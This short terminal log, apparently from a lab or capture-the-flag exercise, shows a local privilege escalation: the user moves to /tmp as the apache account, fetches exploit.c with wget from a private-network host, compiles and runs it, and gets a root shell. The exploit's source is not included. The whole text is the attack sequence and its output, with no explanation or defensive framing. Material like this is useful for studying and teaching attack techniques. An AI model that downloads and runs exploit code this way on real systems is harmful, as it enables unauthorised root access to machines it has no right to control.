 bash-3.00$ cd /tmp
bash-3.00$ wget http://192.168.233.128/exploit.c
--11:41:24--  http://192.168.233.128/exploit.c
           => `exploit.c'
Connecting to 192.168.233.128:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2,536 (2.5K) [text/x-csrc]
    0K ..                                                    100%  403.09 MB/s
11:41:24 (403.09 MB/s) - `exploit.c' saved [2536/2536]
bash-3.00$ gcc exploit.c -o exploit
bash-3.00$ id
uid=48(apache) gid=48(apache) groups=48(apache)
bash-3.00$ ./exploit
sh: no job control in this shell
sh-3.00# id
uid=0(root) gid=0(root) groups=48(apache)